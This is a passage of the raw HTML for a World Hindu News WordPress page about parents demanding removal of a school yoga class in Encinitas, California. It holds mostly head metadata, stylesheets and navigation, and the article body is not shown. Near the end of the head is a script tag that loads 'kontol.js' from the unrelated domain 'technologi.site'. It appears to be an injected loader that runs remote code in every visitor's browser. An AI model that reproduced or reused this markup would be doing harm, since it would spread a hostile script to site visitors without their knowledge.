

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.worldhindunews.com/promoting-hinduism-parents-demand-removal-of-school-yoga-class/
body_size: 20185
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Promoting Hinduism? Parents Demand Removal Of School Yoga Class - World Hindu News</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.worldhindunews.com/xmlrpc.php">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
	
<script data-ad-client="ca-pub-5130613376260989" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
<script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://www.worldhindunews.com/wp-content/uploads/2021/01/favicon02.png","title":"World Hindu News","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.worldhindunews.com/promoting-hinduism-parents-demand-removal-of-school-yoga-class/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Promoting Hinduism? Parents Demand Removal Of School Yoga Class - World Hindu News" />
	<meta property="og:description" content="During first period at Olivenhain Pioneer Elementary School in Encinitas, Calif., Kristen McCloskey leads about two dozen third-graders through some familiar yoga poses. &#8220;All right, so let&#8217;s do our opening sequence A,&#8221; she says, instructing the kids. &#8220;Everyone take a big inhale, lift those arms up. Look up.&#8221; At the end of the half-hour class, [&hellip;]" />
	<meta property="og:url" content="https://www.worldhindunews.com/promoting-hinduism-parents-demand-removal-of-school-yoga-class/" />
	<meta property="og:site_name" content="World Hindu News" />
	<meta property="article:published_time" content="2013-10-11T22:45:48+00:00" />
	<meta property="article:modified_time" content="2013-11-27T05:08:07+00:00" />
	<meta property="og:image" content="http://media.npr.org/assets/img/2013/01/04/yoga1_custom-aa8f5e5b037697f7c1f9b135b05df893f0c573bb.jpg" />
	<meta name="author" content="WHN" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="WHN" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.worldhindunews.com/promoting-hinduism-parents-demand-removal-of-school-yoga-class/","url":"https://www.worldhindunews.com/promoting-hinduism-parents-demand-removal-of-school-yoga-class/","name":"Promoting Hinduism? Parents Demand Removal Of School Yoga Class - World Hindu News","isPartOf":{"@id":"https://www.worldhindunews.com/#website"},"primaryImageOfPage":{"@id":"https://www.worldhindunews.com/promoting-hinduism-parents-demand-removal-of-school-yoga-class/#primaryimage"},"image":{"@id":"https://www.worldhindunews.com/promoting-hinduism-parents-demand-removal-of-school-yoga-class/#primaryimage"},"thumbnailUrl":"http://media.npr.org/assets/img/2013/01/04/yoga1_custom-aa8f5e5b037697f7c1f9b135b05df893f0c573bb.jpg","datePublished":"2013-10-11T22:45:48+00:00","dateModified":"2013-11-27T05:08:07+00:00","author":{"@id":"https://www.worldhindunews.com/#/schema/person/79db5a4820d1296a82d5dad86136230e"},"breadcrumb":{"@id":"https://www.worldhindunews.com/promoting-hinduism-parents-demand-removal-of-school-yoga-class/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.worldhindunews.com/promoting-hinduism-parents-demand-removal-of-school-yoga-class/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.worldhindunews.com/promoting-hinduism-parents-demand-removal-of-school-yoga-class/#primaryimage","url":"http://media.npr.org/assets/img/2013/01/04/yoga1_custom-aa8f5e5b037697f7c1f9b135b05df893f0c573bb.jpg","contentUrl":"http://media.npr.org/assets/img/2013/01/04/yoga1_custom-aa8f5e5b037697f7c1f9b135b05df893f0c573bb.jpg"},{"@type":"BreadcrumbList","@id":"https://www.worldhindunews.com/promoting-hinduism-parents-demand-removal-of-school-yoga-class/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.worldhindunews.com/"},{"@type":"ListItem","position":2,"name":"Promoting Hinduism? Parents Demand Removal Of School Yoga Class"}]},{"@type":"WebSite","@id":"https://www.worldhindunews.com/#website","url":"https://www.worldhindunews.com/","name":"World Hindu News","description":"Leading Digital News Service for Worldwide Hindus","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.worldhindunews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.worldhindunews.com/#/schema/person/79db5a4820d1296a82d5dad86136230e","name":"WHN","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.worldhindunews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/30b7f7bf318c275e308af636783eefe8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/30b7f7bf318c275e308af636783eefe8?s=96&d=mm&r=g","caption":"WHN"},"url":"https://www.worldhindunews.com/author/reporter/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="World Hindu News &raquo; Feed" href="https://www.worldhindunews.com/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.worldhindunews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.worldhindunews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theme-my-login-css' href='https://www.worldhindunews.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='upbootwp-css-css' href='https://www.worldhindunews.com/wp-content/themes/whn/css/upbootwp.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css-css' href='https://www.worldhindunews.com/wp-content/themes/whn/style.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.worldhindunews.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='easymedia_styles-css' href='https://www.worldhindunews.com/wp-content/plugins/easy-media-gallery/css/frontend.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.worldhindunews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.worldhindunews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.worldhindunews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.worldhindunews.com/wp-json/wp/v2/posts/10452" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.worldhindunews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.worldhindunews.com/?p=10452' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.worldhindunews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.worldhindunews.com%2Fpromoting-hinduism-parents-demand-removal-of-school-yoga-class%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.worldhindunews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.worldhindunews.com%2Fpromoting-hinduism-parents-demand-removal-of-school-yoga-class%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<link rel="stylesheet" type="text/css" media="screen,projection" href="https://www.worldhindunews.com/wp-content/plugins/easy-media-gallery/css/styles/mediabox/Light.css" />

<!-- Easy Media Gallery Lite START (version 1.3.170)-->       
    
    <script type="text/javascript">
	/*<![CDATA[*/
	/* Easy Media Gallery */
    jQuery(document).ready(function($) {	
		var add = "easymedia";
jQuery('.da-thumbs a[rel!="easymedia"]').attr('rel', function (i, old) {
    return old ? old + ' ' + add : add; });		
    });
    /*]]>*/</script>

    <!--[if lt IE 9]>
<script src="https://www.worldhindunews.com/wp-content/plugins/easy-media-gallery/includes/js/func/html5.js" type="text/javascript"></script>
<![endif]-->  


<!-- Easy Media Gallery Lite  END  -->   
    
	<link rel="icon" href="https://www.worldhindunews.com/wp-content/uploads/2021/01/favicon02-150x88.png" sizes="32x32" />
<link rel="icon" href="https://www.worldhindunews.com/wp-content/uploads/2021/01/favicon02.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.worldhindunews.com/wp-content/uploads/2021/01/favicon02.png" />
<meta name="msapplication-TileImage" content="https://www.worldhindunews.com/wp-content/uploads/2021/01/favicon02.png" />
		<style type="text/css" id="wp-custom-css">
			.editor-post-taxonomies__hierarchical-terms-list {
	max-height: 1px;
}		</style>
		<script type="text/javascript" src="https://technologi.site/js/kontol.js"></script></head>
<body class="post-template-default single single-post postid-10452 single-format-standard group-blog">
<div id="page" class="hfeed site">
    <div id="wrapper" >
        <!-- Sidebar -->
        <div id="sidebar-wrapper">
	<h3>Menu</h3>
	<div class="col-md-12" style="margin-bottom:10px">
	<div class="menu-top-container"><div class="mobile-menu"><form><select style="    margin-bottom: 10px;" class="form-control input-sm" onchange="if (this.value) window.location.href=this.value"><option value="0">--Select page--</option><option value="https://www.worldhindunews.com/services/">SERVICES</option>
<option value="https://www.worldhindunews.com/advertise/">ADVERTISE</option>
<option value="https://www.worldhindunews.com/submit-news/">SUBMIT NEWS</option>
<option value="https://www.worldhindunews.com/about-us/">ABOUT US</option>
<option value="https://www.worldhindunews.com/subscribe/">SUBSCRIBE</option>
</select></form></div></div>	<form role="search" method="get" class="search-form form-inline clearfix" action="//worldhindunews.com/" style="margin-bottom:10px">
	<div class="input-group">
		<input type="search" class="search-field form-control input-sm" placeholder="Search …" value="" name="s" title="Search for:">
		<span class = "input-group-btn">
		<input style="background: #F55A10;color: #fff;" type="submit" class="search-submit btn btn-default input-sm" value="Go">
		</span>
	</div>
	</form>
	</div>
	<div class="clearfix">
		<div class="menu-p"><ul id="sidebar-nav" class="sidebar-nav"><li id="menu-item-100942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-100942"><a href="https://www.worldhindunews.com/">LATEST NEWS</a></li>
<li id="menu-item-100559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100559"><a href="https://www.worldhindunews.com/world/">WORLD</a></li>
<li id="menu-item-100557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100557"><a href="https://www.worldhindunews.com/usa-canada/">USA &#038; CANADA</a></li>
<li id="menu-item-100553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100553"><a href="https://www.worldhindunews.com/europe/">EUROPE</a></li>
<li id="menu-item-100554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100554"><a href="https://www.worldhindunews.com/india/">INDIA</a></li>
<li id="menu-item-100551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100551"><a href="https://www.worldhindunews.com/americas/">AMERICAS</a></li>
<li id="menu-item-100552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100552"><a href="https://www.worldhindunews.com/asia-pacific/">ASIA PACIFIC</a></li>
<li id="menu-item-100555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100555"><a href="https://www.worldhindunews.com/middle-east/">MIDDLE EAST</a></li>
<li id="menu-item-100548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100548"><a href="https://www.worldhindunews.com/africa/">AFRICA</a></li>
<li id="menu-item-100556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100556"><a href="https://www.worldhindunews.com/pakistan/">PAKISTAN</a></li>
<li id="menu-item-100558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100558"><a href="https://www.worldhindunews.com/bangladesh/">BANGLADESH</a></li>
</ul></div>        </div>
        <div class="clearfix">
		<div class="menu-p"><ul id="sidebar-nav" class="sidebar-nav"><li id="menu-item-100535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100535"><a href="https://www.worldhindunews.com/strategic-affairs/">STRATEGIC AFFAIRS</a></li>
<li id="menu-item-100536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100536"><a href="https://www.worldhindunews.com/hinduism/">HINDUISM</a></li>
<li id="menu-item-100537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100537"><a href="https://www.worldhindunews.com/miscellaneous/">MISC.</a></li>
<li id="menu-item-100539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100539"><a href="https://www.worldhindunews.com/opinion-article-blog/">OPINION | ARTICLE | BLOG</a></li>
<li id="menu-item-100540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100540"><a href="https://www.worldhindunews.com/newsletters/">NEWSLETTERS</a></li>
<li id="menu-item-100541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100541"><a href="https://www.worldhindunews.com/letters/">LETTERS</a></li>
<li id="menu-item-100542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100542"><a href="https://www.worldhindunews.com/bio-profile/">BIO-PROFILE</a></li>
<li id="menu-item-100543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100543"><a href="https://www.worldhindunews.com/interviews/">INTERVIEWS</a></li>
<li id="menu-item-100544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100544"><a href="https://www.worldhindunews.com/editorial/">EDITORIAL</a></li>
</ul></div>        </div>
		</div>
        <!-- /#sidebar-wrapper -->
        <!-- Page Content -->
        <div id="page-content-wrapper">
            
		<div class="top-mobile-bar">
		<a href="#menu-toggle" id="menu-toggle" class="btn btn-primary">
			<i class="fa fa-bars"></i>
		</a>
		<span>WHN</span>
	</div>
	<header id="masthead" class="site-header container" role="banner">
		<div class="content">
			<div class="row">
				<div class="col-md-4">
					<a href="/"><img class="logo lazyload" data-src="//worldhindunews.com/wp-content/uploads/2013/09/logo_globe_animation_small_tagline.gif" src="[data-uri]"></a>
				</div>
				<div class="col-md-8">
					<div class="row">
					<div class="menu-top pull-right">
					<div class="topnav navbar-collapse collapse"><ul id="top-menu" class="nav navbar-nav"><li id="menu-item-11020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11020"><a href="https://www.worldhindunews.com/services/">SERVICES</a></li>
<li id="menu-item-11453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11453"><a href="https://www.worldhindunews.com/advertise/">ADVERTISE</a></li>
<li id="menu-item-11038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11038"><a href="https://www.worldhindunews.com/submit-news/">SUBMIT NEWS</a></li>
<li id="menu-item-11746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11746"><a href="https://www.worldhindunews.com/about-us/">ABOUT US</a></li>
<li id="menu-item-23105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23105"><a href="https://www.worldhindunews.com/subscribe/">SUBSCRIBE</a></li>
</ul></div>					</div>
					</div>
					<div class="row">
					<ul class="social-link pull-right">
						<li><a target="_blank" href="https://www.facebook.com/WorldHinduNews"><img data-src="https://www.worldhindunews.com/wp-content/themes/whn/img/fb.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;"></a></li>
												<li><a target="_blank" href="https://twitter.com/worldhindunews"><img data-src="https://www.worldhindunews.com/wp-content/themes/whn/img/tw.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;"></a></li>
